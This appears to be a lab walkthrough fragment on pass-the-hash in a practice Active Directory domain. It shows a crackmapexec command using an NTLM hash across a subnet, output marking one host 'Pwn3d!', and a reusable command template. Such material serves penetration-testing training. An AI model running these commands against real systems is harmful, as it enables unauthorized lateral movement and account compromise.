 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -H eb7126ae2c91ed56dcd475c072863269 --local
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [-] HYDRA-DC\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LOG
ON_FAILURE
CME 10.0.3.6:445 SPIDERMAN [-] SPIDERMAN\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LO
GON_FAILURE
CME 10.0.3.7:445 PUNISHER [+] PUNISHER\fcastle eb7126ae2c91ed56dcd475c072863269 (Pwn3d!)
Pass the Hash
Let’s pass that hash
crackmapexec <ip/CIDR> -u <user> -H <hash> --local